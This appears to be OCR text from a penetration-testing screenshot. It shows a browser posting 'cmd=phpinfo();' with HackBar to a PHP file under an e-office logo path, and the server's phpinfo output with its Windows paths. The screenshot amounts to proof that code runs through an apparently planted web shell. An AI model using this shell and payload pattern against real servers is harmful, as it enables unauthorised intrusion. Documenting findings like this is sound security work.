 不安全 | /images/logo/logo-eoffice.php
8
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 资料文库 网站 编程 区块链 临时 应急响应中心
PHP Version 5.2.5
php
System Windows NT WIN-NOUJP9OQPTI 6.1 build 7601
Build Date Nov 8 2007 23:18:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--with-
gd=shared"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) C:\Windows
Path
Loaded Configuration File D:\eoffice\bin\php\php.ini
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support enabled
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:/ /images/logo/logo-eoffice.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=phpinfo();